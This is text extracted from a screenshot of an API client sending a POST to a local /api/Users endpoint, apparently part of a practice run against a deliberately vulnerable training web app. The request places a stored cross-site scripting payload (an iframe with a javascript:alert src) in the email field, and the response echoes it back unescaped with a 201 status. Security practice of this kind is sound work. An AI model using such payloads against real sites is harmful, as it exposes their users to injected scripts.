 POST localhost:3000/api/Users
No Environment
localhost:3000/api/Users
POST localhost:3000/api/Users Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code
none form-data x-www-form-urlencoded raw binary JSON (application/json) Beautify
1 {"email": "<iframe src=\"javascript:alert(`xss`)\">", "password": "xss"}
Body Cookies Headers (12) Test Results Status: 201 Created Time: 8804 ms Size: 665 B Download
Pretty Raw Preview JSON
1 {
2 "status": "success",
3 "data": {
4 "username": "",
5 "isAdmin": false,
6 "lastLoginIp": "0.0.0.0",
7 "profileImage": "default.svg",
8 "id": 14,
9 "email": "<iframe src=\"javascript:alert(`xss`)\">",
10 "password": "2c71e977eccffb1cfb7c6cc22e0e7595",
11 "updatedAt": "2019-01-04T13:10:13.552Z",
12 "createdAt": "2019-01-04T13:10:13.552Z"
13 }
14 }
Learn